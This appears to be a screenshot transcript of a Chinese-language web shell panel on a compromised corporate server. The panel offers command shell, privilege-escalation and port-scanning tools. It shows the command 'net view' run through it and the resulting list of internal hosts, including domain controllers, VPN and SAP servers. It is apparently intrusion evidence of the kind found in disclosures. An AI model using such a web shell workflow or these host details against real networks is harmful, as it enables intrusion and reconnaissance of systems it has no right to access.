 10.118.1.26:80(scm.tmt.tcl.com)
退出WebShell | 文件管理器 | Cmd Shell | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查看 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
E:\RECYCLER\cmd.txt
语句:
/c net view #执行命令#
服务器名称 注释
-------------------------------------------------------------------------------
\\DHCP3-HZ
\\EDI-HZ
\\H3CVIEW-ODM
\\HZPRINT
\\KAOQIN-HZ
\\LYNC1-HZ
\\LYNCDB-HZ
\\MDHZ
\\MES-DW-HZ
\\MESBAK-SRV-HZ
\\MESSERVER
\\NINETOWNS-HZ
\\NPM-HZ
\\NPM2014-HZ
\\ODM-DESIGN-CENT
\\OWA
\\PLM-DLP
\\PLM-FCS-HZ
\\RD-PRINT-HZ
\\SAP-ROUTER
\\SLM-SAP
\\SOEM-CLGLXT soem-clglxt
\\TCLKING-HZDC0
\\TCLKING-HZDC2
\\TCLKING-HZDC3
\\TCLKING-HZOA0 tclking-hzoa0
\\TCLKING2012
\\TCLWP-BKSERVER
\\TMG-CONTROL
\\TMG-GATEWAY
\\VCSERVER-HZ
\\VMISERVERS
\\VPN-2-HZ
\\VPN-3-HZ
\\ZSMES-HZ
命令成功完成。